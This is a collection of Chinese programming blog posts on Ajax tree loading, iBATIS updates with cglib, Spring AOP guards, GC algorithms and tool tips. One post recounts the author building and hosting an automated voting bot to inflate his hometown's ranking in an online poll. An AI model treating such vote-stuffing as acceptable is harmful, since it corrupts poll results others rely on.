目录选择,即当选择一个目录的时候,需要显示这个目录下的所有子目录。
首先,我们来虚拟一个目录结构,如下:

那么,要实现目录选择,有三个方式:
1)页面初始化的时候,服务端将所有的目录信息都put到页面中。
优点:选择操作简单,有了全部的目录信息,做选择操作,都可以使用js完成,无需和服务端进行交互
缺点:当目录信息很大的时候,比如有上万个节点,整个目录信息有1m左右大小,那么要渲染这个页面,估计得20秒左右(视网速)
并且,很可能用户仅仅只要选择有限的几个节点就可以,比如上万个节点中选择6-7个节点,那么浪费太大了;
2)页面初始化的时候,服务端将当前需要的节点信息put到页面上,一旦有选择操作,重新刷新页面。
优点:选择操作简单,对于节点信息,每次取需要的内容,不存在浪费现象
缺点:每次都要刷新整个页面,除节点信息外,其他不变的东西都需要重新从服务端取,增加无谓的消耗。
3)页面初始化的时候,服务端将当前需要的节点信息put到页面上,一旦有选择操作,只刷新节点相关的内容;
优点:每次只load需要的信息,局部刷新页面内容,不存在任何浪费现象
缺点:需要异步请求数据,每次请求都需要和服务器交互,选择操作稍显复杂(异步请求,局部刷新)
通过这三种方式做对比,发现ajax主要适用的场景如下:
1)整体内容量大(几百k,几m,甚至几十m),而页面只需要其中一小部分信息即可;
2)数据显示,只涉及一个页面中部分数据信息的变动;
特别说明:至于使用ajax性能如何,需要对1,3两个情况做性能测试,权衡使用。
针对第三种方案,
首先需要一个取节点资源的url,
演示代码中,为了演示方便,使用php语言,而非使用主要语言java;
tree_node.php
<?php
$id = $_GET['id'];
if("1" == $id) {
echo("{\"id\":1,\"parentId\":-1,\"name\":\"1-1\",\"children\":[{\"id\":2,\"name\":\"2-1\"},{\"id\":3,\"name\":\"2-2\"},{\"id\":4,\"name\":\"2-3\"}]}");
} else if("2" == $id) {
echo("{\"id\":2,\"parentId\":1,\"name\":\"2-1\",\"children\":[]}");
} else if("3" == $id) {
echo("{\"id\":3,\"parentId\":1,\"name\":\"2-2\",\"children\":[]}");
} else if("4" == $id) {
echo("{\"id\":4,\"parentId\":1,\"name\":\"2-3\",\"children\":[{\"id\":5,\"name\":\"3-1\"},{\"id\":6,\"name\":\"3-2\"}]}");
} else if("5" == $id) {
echo("{\"id\":5,\"parentId\":4,\"name\":\"3-1\",\"children\":[]}");
} else if("6" == $id) {
echo("{\"id\":6,\"parentId\":4,\"name\":\"3-2\",\"children\":[{\"id\":7,\"name\":\"4-1\"}]}");
} else if("7" == $id) {
echo("{\"id\":7,\"parentId\":6,\"name\":\"4-1\",\"children\":[]}");
} else {
echo("");
}
?>
该文件中,写死了目录结构(一般情况下,往往根据树对象,动态取得需要的节点)。
通过js,动态请求节点信息,部分刷新页面内容:
<script type="text/javascript">
//模拟需求js
var nodeSelect = function(text) {
var tree = toJsonObje(text);
var options = document.getElementById("tree").options;
options.length = 0;
options.add(new Option("请选择","-1"));
if(tree == null) {
return;
} else {
var children = tree.children;
for(i = 0; i < children.length; i++) {
var child = children[i];
options.add(new Option(child.name,child.id));
}
if(tree.parentId != "-1") {
options.add(new Option("上一级",tree.parentId));
}
}
document.getElementById("l").innerHTML = "当前位置:" + tree.name;
}
function nodeSelectAjax(id) {
var TREE_NODE_URL = "tree_node.php";
var url = TREE_NODE_URL + "?id=" + id;
xmlhttpPost(url,nodeSelect);
}
</script>
nodeSelectAjax,异步请求节点资源
nodeSelect,回调函数,根据请求信息,局部刷新页面
至于请求资源信息格式,任何方式都可以,只要client端能解析就行。
目前json格式,比较流行。
最后,附上java使用json库,生成json格式的方法:
JSONObject node = new JSONObject();
node.put("id", 1);
node.put("parentId", -1);
node.put("name", "1-1");
JSONArray children = new JSONArray();
JSONObject c1 = new JSONObject();
c1.put("id", 2);
c1.put("name", "2-1");
JSONObject c2 = new JSONObject();
c2.put("id", 3);
c2.put("name", "2-2");
children.put(c1);
children.put(c2);
node.put("children", children);
System.out.println(node.toString());
ajax demo
工程文件编码:utf-8
工程运行:http server with php supported
ubuntu firefox下测试通过
其他:
不知道是不是ie的bug,居然不支持 select.innerHTML = value的方式
只能通过select.options.add(new Option("content","value") 动态往select中添加选项。
万物之间都有联系,这句话一点都没错,一组数学公式恰好可以反应常见的几种部门合作情况。
假设:
1) 一部门按质量交付产品的权值为 1
2) 质量每提升一分,权值加0.1
3) 质量每降低一分,权值减0.1
4) 某公司产品线需要4个部门合作
结果:
情况A:每个部门,都按质量完成自己的工作,则
产品总体质量 = 1 * 1 * 1 * 1 = 1
符合公司产品质量要求
情况B:每个部门交付的产品,均只有要求的9成,则
产品总体质量 = 0.9 * 0.9 * 0.9 * 0.9 = 0.6561
产品质量仅仅为要求的6成,刚好达到及格线而已
每个部门完成9分,似乎并不是很差,但是整体产品,却只达到及格而已
情况C:每个部门交付的产品,均超质量1分,则
产品总体质量 = 1.1 * 1.1 * 1.1 * 1.1 = 1.4641
产品质量为要求的1.4641倍,优质产品.
每个部门多完成1.分,似乎额外工作量并不是很大,但是最终产品却能成为优质产品
情况D:两个部门交付的产品,只有要求的9成,另两个部门为了弥补产品的缺陷,努力做到超质量1分,则
产品总体质量 = 0.9 * 0.9 * 1.1 * 1.1 = 0.9801
和情况A同样的工作强度,结果还是没有达到产品质量要求
情况E:两个部门交付的产品,只有要求的8成,另两个部门为了弥补产品的缺陷,努力做到超质量2分,则
产品总体质量 = 0.8 * 0.8 * 1.2 * 1.2 = 0.9216
和合情D同样的工作强度,结果总体质量比情况D更差
总结:
一个公司,只要每个部门对工作懈怠一点,公司产品就会和产品要求差很多,部门越多,差距越大
一个公司,只要每个部门对工作要求更严格一点,公司产品质量却远远高于产品要求,部门越多,质量越高
一个公司,如果有部门A对工作不到位,与其让后续其他部门加强工作强度,弥补部门A的产品缺陷,还不如加强对部门A的教育和培训,让其交付符合质量要求的产品.
公司产品开发历经PD(产品设计规划部门),RA(需求分析),Developer(开发工程师),Test(测试部门)四个环节.
在自己经历的一些项目中,因为时间关系等原因,往往出现:
PD提交的需求逻辑流程有点问题;提交的demo不符合要求;RA UC中仅仅考虑主流程,遗忘一些分支流程;开发对原有代码不敢做重构,搭积木似的添加功能,埋地雷等等...几个环节下来,试问最终产品质量如何??
我仅仅是一名普通的程序员,原先在面对逻辑不完善,demo不符合等等情况,都试图通过自己最大的努力,来弥补这些缺陷,但是当明白上述公式之后,我越来越希望每个部门都能尽自己最大的努力,来交付高质量的产品.
一个成功的公司,不可能仪仗个人英雄,而是需要各个部门协同工作.
最近,在小组内部做了一次关于“单元测试”的分享。把自己两年来做单元测试遇到的问题和对单元测试的认识做了一次总结和讨论。
本文不会详细地讲述分享的内容,仅仅是ppt的大纲显示:
使用单元测试前提:
最小的成本,换来最大的收益
单元测试目的:
1)测试代码错误(?) -- 不是主要目的
2)便于重构时的测试
3)改善既有代码的设计
分享核心:
1)如何脱离“webx“--做隔离测试
2)dal/biz/web 层如何做单元测试
3)如何通过改善代码设计,更方便测试
dal层(数据库访问层)特点:
1)独立,逻辑单一,对表做操作
2)业务相对比较稳定
3)采用ibatis,写sql的方式
dal层测试方式:
1)压根儿就不需要测试
2)仅仅配置spring bean,通过日志打印的方式(无法达到自检)
3) 自检方式 -- AbstractTransactionalDataSourceSpringContextTests (高成本,不轻易使用)
需要权衡
biz层(业务层)测试方式--分BO和AO:
BO:(即所谓的Service/Manager)
AO:(一个UseCase对应的业务流)
隔离 + 设计 (主要通过代码演示--见附件)
单元测试的缺点:
专注于单一业务测试,衔接点容易出错
解决方案:
接口输入输出明确
集成测试
web层:
集成测试的入口
分享文档和演示代码 (ppt是在ubuntu下制作,可能效果并不是很好)
备注:
自己对单元测试了解也比较肤浅,欢迎一起探讨
使用ibatis,如果要更新表记录,一般常用的做法就是,查找出记录,然后修改部分字段,进行update操作.
以member表为例:
MemberDO member = memberDAO.findById(1);
member.setName("stone");
memberDAO.update(member);
这种是最常用的方法.不错,在很多应用场景下,这么干,完全没有问题.
但是(往往存在但是),如果member表中存在一个或者多个text(或者blob)字段.难道仅仅为了更新一个name字段,需要重新update那些本不需要更新的text/blob字段吗?
于是乎,人们又想出了一个办法,参数采用map,把需要更新的字段put到map中,
演示代码(省略ibatis的sqlmap文件):
Map<String,Object> map = new HashMap<String,Object>();
map.put("name","stone");
memberDAO.update(map);
没错,这种方法不错.需要更新哪些字段,只需要动态put到map中就可以.
但是,对于这种方法,需要调用更新的地方,需要手工维护数据库的字段名,如果在put的时候,一不小心拼错字段名,那么更新操作肯定和你预计的会有差别.
比如上面的代码:
Map<String,Object> map = new HashMap<String,Object>();
map.put("nama","stone");
memberDAO.update(map);
不小心把name拼成了nama,那么新的name字段就无法保存到数据库中.试想一下,任何需要更新字段的地方,都存在拼写错误的风险.
于是乎,人们又想到了参数类,比如就把MemberDO当成参数类:
MemberDO memberParam = new MemberDO();
memberParam.setName("stone");
memberDAO.update(memberParam);
sqlmap.xml如下:
update member
set gmt_modified = current_date
<dynamic>
<isNotNull property="loginId",prepend=",">
login_id = #loginId#
</isNotNull>
<isNotNull property="name",prepend=",">
name = #name#
</isNotNull>
</dynamic>
where id = #id#
这方法貌似不错,不会存在字段名拼写错误的风险.并且需要更新哪些字段,动态set一下就可以.
但是,如果要把某个字段设置为null,那怎么办?那没辙咯...(sqlmap中约定,只有不为null的时候,才更新).
那...那...那怎么办呢?
貌似只有Map才能满足需求嘛...因为sqlmap中有个
"isPropertyAvailable"和"isNull"属性支持.只要配合这两个属性,就能区分需要更新为null,还是不更新保持原字段内容.
sqlmap文件演示:
<isPropertyAvailable property="loginId" prepend=",">
<isNotNull property="loginId">
<![CDATA[
login_id = #loginId#
]]>
</isNotNull>
<isNull property="loginId">
<![CDATA[
login_id = null
]]>
</isNull>
</isPropertyAvailable>
只要map不put loginId,那么更新的时候,就不会更新这个字段,如果map.put("loginId",null),那么就会把loginId更新为null.
看来只有map能胜任.
不是说,使用map,维护字段内容很麻烦嘛.但是好像又只能使用它?
于是乎,又想到了一种思路(也是本文要介绍的一个方法)
通过方法拦截,在设置参数类的时候,把设置的属性值put到map中.(cglib是很胜任这样的场合的)
首先,需要一个BaseDO.java DataObject的基类,仅仅用于维护一份Map对象.
BaseDO.java:
public class BaseDO implements Serializable {
private static final long serialVersionUID = -315506079592557582L;
private Map<String, Object> setterMap;
public synchronized void initSetterMap() {
if (setterMap == null) {
setterMap = new HashMap<String, Object>();
}
}
public Map<String, Object> getSetterMap() {
return setterMap;
}
}
采用Cglib,写一个对set方法的拦截器:
SetterInterceptor.java 用于对截获set操作,把set的对象put到map中
public class SetterInterceptor implements MethodInterceptor {
private static final String SET_METHOD = "set";
@Override
public Object intercept(Object obj, Method method, Object[] args,
MethodProxy proxy) throws Throwable {
// 拦截DataObject中所有的set方法,把set的属性放入到map中
if (method.getName().startsWith(SET_METHOD)) {
if (obj instanceof BaseDO) {
BaseDO baseDO = (BaseDO) obj;
baseDO.initSetterMap();
String attribute = StringUtils.substring(method.getName(),
SET_METHOD.length());
attribute = StringUtils.uncapitalize(attribute);
if (args != null && args.length == 1) {
baseDO.getSetterMap().put(attribute, args[0]);
}
}
}
return proxy.invokeSuper(obj, args);
}
}
写一个创建Setter的工厂类,用于创建带方法拦截的DataObject对象
public class SetterFactory {
private static final SetterInterceptor setterInterceptor = new SetterInterceptor();
@SuppressWarnings("unchecked")
public static <T extends BaseDO> T getSetterInstance(Class<T> clazz) {
Enhancer enhancer = new Enhancer();
enhancer.setSuperclass(clazz);
enhancer.setCallback(setterInterceptor);
return (T) enhancer.create();
}
}
那么对于client调用,就非常简单了.
如:
public class Client {
private static final Log log = LogFactory.getLog(Client.class);
private static final String APP_CONFIG_FILE = "cn/zeroall/javalab/ibatis/app.xml";
public static void main(String[] args) {
ApplicationContext ctx = new ClassPathXmlApplicationContext(
APP_CONFIG_FILE);
MemberDAO memberDAO = (MemberDAO) ctx.getBean("memberDAO");
MemberDO setter = SetterFactory.getSetterInstance(MemberDO.class);
setter.setId(1);
setter.setLoginId("stone1");
setter.setName("stone1");
memberDAO.updateById(setter);
MemberDO member = memberDAO.findById(1);
log.info(member.getLoginId());
}
}
sqlmap文件如下:
<update id="update-by-id" parameterClass="java.util.Map">
<![CDATA[
update member
set gmt_modified = current_date
]]>
<dynamic>
<isPropertyAvailable property="loginId" prepend=",">
<isNotNull property="loginId">
<![CDATA[
login_id = #loginId#
]]>
</isNotNull>
<isNull property="loginId">
<![CDATA[
login_id = null
]]>
</isNull>
</isPropertyAvailable>
<isPropertyAvailable property="password" prepend=",">
<isNotNull property="password">
<![CDATA[
password = #password#
]]>
</isNotNull>
<isNull property="password">
<![CDATA[
password = null
]]>
</isNull>
</isPropertyAvailable>
<isPropertyAvailable property="name" prepend=",">
<isNotNull property="name">
<![CDATA[
name = #name#
]]>
</isNotNull>
<isNull property="name">
<![CDATA[
name = null
]]>
</isNull>
</isPropertyAvailable>
<isPropertyAvailable property="profile" prepend=",">
<isNotNull property="profile">
<![CDATA[
profile = #profile#
]]>
</isNotNull>
<isNull property="profile">
<![CDATA[
profile = null
]]>
</isNull>
</isPropertyAvailable>
</dynamic>
<![CDATA[
where id = #id#
]]>
</update>
一旦采用了Setter对象,那么对于表记录的更新操作,仅仅需要一个sql,就能解决.比较方便.
附件中,把整个演示代码附上,有兴趣的朋友,可以了解下:
采用maven构建,workspace编码采用utf-8.数据库采用pgsql
demo附件
备注:
member表创建sql如下:
-- Table: member
-- DROP TABLE member;
CREATE TABLE member
(
id serial NOT NULL,
login_id character varying(16),
"password" character varying(16),
"name" character varying(32),
profile text,
gmt_created timestamp without time zone,
gmt_modified timestamp without time zone,
CONSTRAINT member_pkey PRIMARY KEY (id)
)
WITH (OIDS=FALSE);
ALTER TABLE member OWNER TO javalab;
特别说明:
此方法原创作者为公司同事,本文只是盗用了他的创意.
总有那么一些代码,在测试环境下,是不能轻易被调用的。
比如:
1)发送系统任务邮件到客户邮箱,可能一不小心,就把测试邮件发送给了真实客户的邮箱里;
2)调用跨公司的系统接口,而对方系统没有测试环境,每调用一次接口,就会在对方系统产生垃圾数据;
3)调用的代码可能需要大量的cpu运算,占用大量的内存空间,消耗大量的资源;
等等。。。
为了解决这样的需求,
1)在代码中,到处充斥着这样的代码:
1 if(在测试环境下) {
2 打印日志;
3 } else {
4 调用真实的业务逻辑;
5 }
于是乎,需要到处维护这样的代码,一旦增加此类需求,就需要编写同样的代码
2)部分懒惰的程序员,连这样的if...else...也不愿意写,仅仅在注释中说明下在测试环境中调用方法的危害性。
于是,在测试阶段,一旦和测试部门沟通不足,导致代码还是经常被调用到,如果是在作压力,性能测试,那么危害性可想而已。
曾发生过,压力测试某个功能,结果把大量的测试邮件,发送给了客户,影响很差。
那么,如何解决这样的需求场景呢?
没错,采用proxy模式,可以搞定。考虑到现在很多企业都使用Spring作为IOC容器,本文就简单介绍,如何采用spring aop来解决问题。
以发送邮件的需求作为虚拟场景。
现在有个Service,专门负责邮件的发送。
1. MyService.java
1 public class MyService {
2 public void sendMailSafely() {
3 System.out.println("send mail successfully.");
4 }
5 }
如果这个sendMailSafely被客户端调用,那么毫无疑问,邮件不管任何环境下,都会被成功发送。
需要有个方法拦截器,对这个方法做拦截。
2. MyInterceptor.java
1 public class MyInterceptor implements MethodInterceptor {
2
3 private boolean isProduction = false;
4
5 @Override
6 public Object invoke(MethodInvocation invocation) throws Throwable {
7 if (!isProduction) {
8 System.out.println("is production environment.do nothing");
9 return null;
10 }
11 return invocation.proceed();
12 }
13
14 public void setProduction(boolean isProduction) {
15 this.isProduction = isProduction;
16 }
17
18 }
这个拦截器,根据配置文件的参数isProduction判断是否在正式环境,如果是在测试环境,对方法做拦截,仅仅打印log,不真实调用业务逻辑。
如何让sendMailSafely()方法被此拦截器做拦截,所以通过spring配置文件,配置一个advisor,通知对以Safely结尾的方法做拦截
3. application.xml
1 <bean id="safetyAdvisor" class="org.springframework.aop.support.RegexpMethodPointcutAdvisor" scope="singleton">
2 <property name="advice">
3 <ref local="myInterceptor" />
4 </property>
5 <property name="patterns">
6 <list>
7 <value>.*Safely</value>
8 </list>
9 </property>
10 </bean>
附上application.xml的全部内容
1 <beans default-autowire="byName">
2
3 <!-- service实例 -->
4 <bean id="myService" class="cn.zeroall.javalab.aop.MyService" scope="singleton" />
5
6 <!-- 方法拦截器 -->
7 <bean id="myInterceptor" class="cn.zeroall.javalab.aop.MyInterceptor" scope="singleton">
8 <property name="production" value="false" />
9 </bean>
10
11 <!-- 通知者 -->
12 <bean id="safetyAdvisor" class="org.springframework.aop.support.RegexpMethodPointcutAdvisor" scope="singleton">
13 <property name="advice">
14 <ref local="myInterceptor" />
15 </property>
16 <property name="patterns">
17 <list>
18 <value>.*Safely</value>
19 </list>
20 </property>
21 </bean>
22
23 <!-- myService代理类 -->
24 <bean id="safetyService" class="org.springframework.aop.framework.ProxyFactoryBean" scope="singleton">
25 <property name="interceptorNames">
26 <list>
27 <value>safetyAdvisor</value>
28 </list>
29 </property>
30 <property name="targetName" value="myService" />
31 </bean>
32
33 </beans>
写一个Client类来做演示。
4. Client.java
1 public class Client {
2
3 private ApplicationContext ctx = new ClassPathXmlApplicationContext(
4 "cn/zeroall/javalab/aop/application.xml");;
5
6 public static void main(String[] args) {
7 Client c = new Client();
8 c.sendMail();
9 c.sendMailSafety();
10 }
11
12 public void sendMail() {
13 MyService myService = (MyService) ctx.getBean("myService");
14 myService.sendMailSafely();
15 }
16
17 public void sendMailSafety() {
18 MyService myService = (MyService) ctx.getBean("safetyService");
19 myService.sendMailSafely();
20 }
21
22 }
大家可以看看最终输出的结果内容。
一直来,我都不会滥用AOP,尤其反感使用AOP来写业务逻辑内容,但是对于这类非业务逻辑需求,采用spring aop技术那是刚刚好啊。
最后,附上全部代码文件(使用maven构建)。
演示代码
逐渐地,发觉数据订正成为了我工作的一部分;
逐渐地,发觉一天有四个小时的时间在数据订正上的日子越来越多;
逐渐地,发觉一天仅仅只有两个小时投入到编码的日子也频繁起来;
逐渐地,发觉我面向的客户也不仅仅是PD,测试部门,客服、销售、销售支持也成为了我的服务对象。
我不是做技术支持的,但是客服、销售、销售支持的咨询以及提交数据订正的申请打扰却影响到了
我正常的工作,只能利用晚上加班的时候,去完成一天的编码工作。
为什么会有那么多数据订正发生?
合理的数据订正,一般发生于下面的两种可能:
1)系统程序存在bug,那么毫无疑问,只能作bug fix工作,然后集中进行一次数据订正操作;
2)业务部门,由于不小心,操作失误等原因,产生错误数据。这种情形发生的比较少,一般由这种原因导致的错误数据,
我这边收到销售支持提交的数据订正申请,都会马上协助完成订正工作。
但是,现在越来越多的项目,开发时间严重被压缩,在项目过程中,
1)业务逻辑本身就考虑不周全,没有考虑和牵连系统的关系,导致需求逻辑就存在问题;
2)为了减少开发人日,把本来该交给系统实现的需求,却考虑人工来完成,增加了人为误操作的发生概率;
3)为了减少开发成本,对接口行为不做逻辑验证处理,而接口错误参数,往往增加了系统错误数据的产生;
4)开发时间紧急,开发人员在不熟悉原有系统的基础上,就进行新功能的开发;过于过程式的开发;
系统、代码设计的时间过少;不敢做重够,等等,导致代码可读性很差,维护性不强,易出bug。
。。。。。。
由这些原因而造成的bug,形成的错误数据,我厌恶为其做数据订正:
不在源头做控制,一旦出了问题,才考虑到手工数据订正来暂时性的解决问题,这绝对不是一个好的项目团队的做法。
我们一直在宣称要做百年的企业,但是我们目前的系统,又能维持几年呢?
最具魅力圣火传递城市人气榜
在msn网站(
http://msn.ynet.com/eventmsnc.jsp?eid=38162866&cd=china)上有最具魔力圣火传递城市人气榜投票。身为绍兴人,看到自己的家乡排名考后,心有不甘,又看到温州等城市有人采用自动投票工具不断给自己刷票,于是乎,花费晚上一个小时的时间,用java(选用apache httpclient组件开发,比较方便。)也写了一个自动投票小软件,给绍兴投票。
本想在自己的机器上跑程序,但是考虑到不可能7*24小时运行,于是在网上找到一个jsp免费空间(
http://eatj.com),把投票工具部署成web app形式,放到eatj网上,借用人家的服务器,替绍兴投票 :)
通过
http://stone2083.s43.eatj.com/web/vote?action=query这个url,可以查看目前所有城市投票总数。
http://eatj.com,一直来提供了免费空间的服务,作为java初学者,可以拿这个空间练练手,或者作为小作品展示的地方。
20 MB space;
提供mysql服务;
提供tomcat5/tomcat6选择;
jdk5/jdk6选择
对于免费来说,已经是很好的服务了。
(但是对于免费空间,每隔6个小时,它会中断服务,需要手工启动下,这个有点恶心。)
今天参加了
第二届阿里巴巴网络侠客行大会。
由于最近加班比较多,早上贪睡不起,错过了侠客行上午场的会议,据说林斌—谷歌中国工程院副院长在讲话中介绍了google的一些技术,没听颇为可惜。
下午场的会议,我选择是“
分会场三 开放服务框架/Open Service framework”
第一场会议是林昊—淘宝网平台架构师带来的OSGI分享。
OSGI确实是一个很好的概念,很好的实现了模块动态化管理。试想一下,以后软件的功能可以像硬件一样,动态化插拔,那是多爽的一件事情。
Eclipse3版本,就是base on osgi的一个成功案例,用过eclipse开发的同学,一定对eclipse的plugin管理机制很心动,可以动态增加,删除插件。Eeclipse本身只提供了一个平台,功能都可以通过插件的方式增加。并且可以按照开发者的需求,增加插件。
据说jdk7版本,就会在语言级别上支持osgi,这则消息也是振奋人心。----目前jdk只有class(类),package(包)的概念,却没有module(模块)的概念,所谓模块化开发,仅仅是人工分割package的方式来实现。
概念是好,但是针对目前以有的功能,如何不伤筋动骨的完成base on osgi或者run on osgi,仍然是一个很大的一个问题。这也是很多企业对osgi仅仅停留在观望态度上的一个原因。
第二场会议是黄柳青—普元首席科学家、CTO分享的SCA--感觉他老人家英语说得比中文还好。
之前,我对SCA没有任何的了解,甚至连概念都没有听过。正好趁此分享机会,对SCA做个概念性的了解。
SCA(Service Component Architecture)
这玩意,究其本质,其实是对代码层面做了可视化组件的封装。他的概念是,把每个逻辑都看成是一个Component(组件/构件),然后根据不同的业务需要,去配置不同的Component,以及component之间的业务流。
其实,这个概念是很好的,尤其结合他天生的搭档OSGI,可以使得所有的开发者眼前一亮。
试想一下,以后有个系统(Base on OSGI),业务流程中,其中有个业务需求发生了变化,那么只需要开发者开发一个新的component,并且把原先的component动态uninstall,并且把新的component动态install,系统可以在运行期,就完成需求的变动。多爽。
概念是好,但是是否能流行,还需要时间的考验。
第三场会议是 袁红岗—金蝶中间件首席架构师 介绍
OperaMask,只是自己做这块内容没有兴趣,就换了会场,去了分
会场一 开放平台/Open Platform。
第三场会议赵进—/阿里软件首席架构师 介绍
Alisoft SAAS Platform
这小子年纪轻轻就当上了阿里软件的首席架构师,只有26岁,对他充满了敬意。努力向他学习。
这场分享,感觉只是很肤浅的介绍了阿里软件saas的平台。过程中更多的是讲了saas的概念和阿里软件saas的一些模式,没有涉及到技术细节层面的内容,比较失望。
SAAS的概念近年来逐渐流行起来。如何构建SAAS平台系统,是我最关注的点。比如:
如何发布开放API接口,
如何管理开放API接口,
如何对开放API进行测试,
如何确保开放API接口的安全性,
API接口采用什么技术调用,SAAS Platform是否统一规范对API的调用,采用什么方式传输数据,等等。
这些细节,都没有在这次分享中涉及到,太失望了。
整体来说,这次网络侠客行,还是让自己增长了不少见识,学到了不少技术。
希望阿里巴巴在接下去的几届中,能越办越好,更希望在技术交流会上,能出现更多国内技术的分享,期待国内软件业的发展 :)
eclipse安装插件的方式,常见的一般有3种:
1)把插件一股脑儿都扔到$ECLIPSE_HOME/plugins下面;
这是最方便的一种安装方式了,但是如果插件一多,就很难管理。如果想停用某几个插件,嘿嘿,没辙。。。
2)利用eclipse的manage configuration功能;
eclipse-->help-->software updates-->manage configuration
在这里,添加extension location(外部扩展点),把插件的地址一个一个添加进来。
这也是我一度使用的方法。可以比较方便的管理插件。
但是唯一不爽的,就是一旦eclipse重装,你就需要把这些扩展点一个一个添加进来,比较麻烦。
3)采用link方式安装插件
这是我目前最喜欢的一种安装eclipse plugins的方式。
在$ECLIPSE_HOME下,建立一个links目录。
links目录下,创建link文件(文件名和后缀可以随意指定),比如findbugs.link,内容如下:
path=/usr/software/eclipse_ext/plugins/findbugs
path后面跟的就是插件的地址。
需要注意的是,插件比如采用标准的目录结构
eclipse
|------plugins
|------features
采用link的方式,不但方便插件的管理,而且当eclipse重装的时候,只要把links目录copy到新的$ECLIPSE_HOME下即可。
ubuntu下,thunderbird是我首选的邮件管理工具(类似于windows下的outlook)。
用起来蛮爽,唯一不足就是没有日历功能,不能接受来自outlook的事件邀请。
幸好,thunderbird有个日历插件,
Lightning。刚好满足我的需求。建议使用。
放一张截图上来:

firefox是我首选的浏览器,但是启动速度实在不敢恭维。
从网上找了一些文章,修改了几个参数。
前提:地址栏输入 about:config 进入参数配置页面
首选项名称:config.trim_on_minimize,
类型:布尔
键值:true
作用:最小化时释放内存
备注:据说只在windows下有效(怪不得,我在linux下确实感觉没什么效果)
首选项名称:browser.sessionhistory.max_total_viewers
类型:整数
键值:0 (当然,你也可以设置成你需要缓存的页面数)
作用:前进/后退 功能,用于缓存页面数量
首选项名称:network.http.pipelining
类型:布尔
键值:true
作用:在http连接中,使用pipelining功能。据说能加速浏览速度
首选项名称:network.http.pipelining.maxrequests
类型:整数
键值:8 (据说上限是8)
作用:是一个实验性功能,加速浏览网站的速度。需要站点的支持。
首选项名称:nglayout.initialpaint.delay
类型:整数
键值:100 (默认值是250)单位是毫秒
作用:ff收到response后等待n毫秒,进行页面渲染
首选项名称:network.dns.disableIPv6
类型:布尔
键值:true
作用:禁用ip6功能(好像跟优化没什么关系)
首选项名称:browser.tabs.loadDivertedInBackground
类型:布尔
键值:true
作用:打开新tab时,停留在当前页面(跟优化没关系,只是符合我的浏览习惯)
关于这些首选项的意义,具体可以访问:http://kb.mozillazine.org/network.http.pipelining 得到相应参数的意义。
最后,做个广告,效果还是蛮明显的。推荐使用 :)
今天在一次会议中,有朋友问我,如何避免资源被迅雷等工具多线程下载?
确实,一些中小企业站点,尤其是个人站点,由于没有过多资金,服务器承受不了大的压力,站点提供的资源,一旦被迅雷等多线程工具下载,
对服务器的压力还是蛮客观的。
那么有什么办法避免多线程下载呢?其实最简单的办法,就是服务端根本就不要提供Content-Length值。试想一下,如果多线程下载工具得不到文件总大小值,如何分配去分配每个线程需要下载的量呢?不得已,只能通过单线程下载了。
以http下载为例,我写了一个提供下载的servlet,由于不返回Content-Length值(只返回了
ContentType值),这个serlvet返回的流,只能单线程下载。
public class Download extends HttpServlet {
private static final long serialVersionUID = 8401962046132204450L;
private static final String FILE_PATH = "/home/jones/tmp/sample.zip";
@Override
protected void service(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
resp.setContentType("application/octet-stream");
OutputStream out = resp.getOutputStream();
FileInputStream in = new FileInputStream(FILE_PATH);
int readLength = 0;
byte[] cache = new byte[1024];
while ((readLength = in.read(cache)) != -1) {
out.write(cache, 0, readLength);
}
in.close();
out.flush();
out.close();
}
}
同样的道理,只要配置服务器不要返回Content-Length值,那么就可以有效避免多线程下载了。
摘要: CGlib概述:
cglib(Code Generation Library)是一个强大的,高性能,高质量的Code生成类库。它可以在运行期扩展Java类与实现Java接口。
cglib封装了asm,可以在运行期动态生成新的class。
cglib用于AOP,jdk中的proxy必须基于接口,cglib却没有这个限制。
CGlib应用:
以一个实例在简单介绍下cglib的应用。
我...
阅读全文
常用的GC算法:
1)标记非活动对象
--何为非活动对象,通俗的讲,就是无引用的对象。
- 追踪root对象算法: 深度追踪root对象,将heap中所有被引用到的root做标志,所有未被标志的对象视为非活动对象,所占用的空间视为非活动内存。
2)清理非活动对象
- 方法:将内存分为两个区域(from space和to space)。所有的对象分配内存都分配到from space。在清理非活动对象阶段,把所有标志为活动的对象,copy到to space,之后清楚from space空间。然后互换from sapce和to space的身份。既原先的from space变成to sapce,原先的to space变成from space。每次清理,重复上述过程。
- 优点:copy算法不理会非活动对象,copy数量仅仅取决为活动对象的数量。并且在copy的同时,整理了heap空间,即,to space的空间使用始终是连续的,内存使用效率得到提高。
- 缺点:划分from space和to space,内存的使用率是1/2。
- Compaction算法:
- 方法:在清理非活动对象阶段,删除非活动对象占用内存,并且把活动对象向heap的底部移动,直到所有的活动对象被移到heap的一侧。
- 优点:无须划分from sapce和to space,提高内存的使用率。并且compaction后的内存空间也是连续分配的。
- 缺点:该算法相对比较复杂。
sun jdk gc介绍:
在减少gc之前,先来看看来自IBM的一组统计数据:
98%的java对象,在创建之后不久就变成了非活动对象;只有2%的对象,会在长时间一直处于活动状态。
如果能对这两种对象区分对象,那么会提交GC的效率。在sun jdk gc中(具体的说,是在jdk1.4之后的版本),提出了不同生命周期的GC策略。
- young generation:
- 生命周期很短的对象,归为young generation。由于生命周期很短,这部分对象在gc的时候,很大部分的对象已经成为非活动对象。因此针对young generation的对象,采用copy算法,只需要将少量的存活下来的对象copy到to space。存活的对象数量越少,那么copy算法的效率越高。
- young generation的gc称为minor gc。经过数次minor gc,依旧存活的对象,将被移出young generation,移到tenured generation(下面将会介绍)
- young generation分为:
- eden:每当对象创建的时候,总是被分配在这个区域
- survivor1:copy算法中的from space
- survivor2:copy算法中的to sapce (备注:其中survivor1和survivor2的身份在每次minor gc后被互换)
- minor gc的时候,会把eden+survivor1(2)的对象copy到survivor2(1)去。
- tenured generation:
- 生命周期较常的对象,归入到tenured generation。一般是经过多次minor gc,还 依旧存活的对象,将移入到tenured generation。(当然,在minor gc中如果存活的对象的超过survivor的容量,放不下的对象会直接移入到tenured generation)
- tenured generation的gc称为major gc,就是通常说的full gc。
- 采用compactiion算法。由于tenured generaion区域比较大,而且通常对象生命周期都比较常,compaction需要一定时间。所以这部分的gc时间比较长。
- minor gc可能引发full gc。当eden+from space的空间大于tenured generation区的剩余空间时,会引发full gc。这是悲观算法,要确保eden+from space的对象如果都存活,必须有足够的tenured generation空间存放这些对象。
- Permanet Generation:
- 该区域比较稳定,主要用于存放classloader信息,比如类信息和method信息。
- 对于spring hibernate这些需要动态类型支持的框架,这个区域需要足够的空间。
